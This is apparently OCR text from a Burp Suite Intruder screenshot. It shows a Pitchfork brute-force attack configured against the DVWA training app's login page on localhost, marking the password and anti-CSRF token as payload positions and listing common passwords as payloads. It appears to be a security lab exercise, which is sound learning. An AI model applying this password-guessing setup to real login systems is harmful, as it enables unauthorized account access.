 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × +
Pitchfork attack
Start attack
Target http://127.0.0.1 Update Host header to match target
Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=
§test§&Login=Login&user_token=
§d6c3f8437bc801815fc7f06b5aafbc42§ HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=ch2enjq8o0mv2pgqdiiqj93ed2; security=high
17 Connection: keep-alive
18
19
Payloads
Payload position: 1
Payload type: Simple list
Payload count: 99
Request count: 99
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
123456789
111111
password
qwerty
abc123
12345678
password1
1234567
123123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings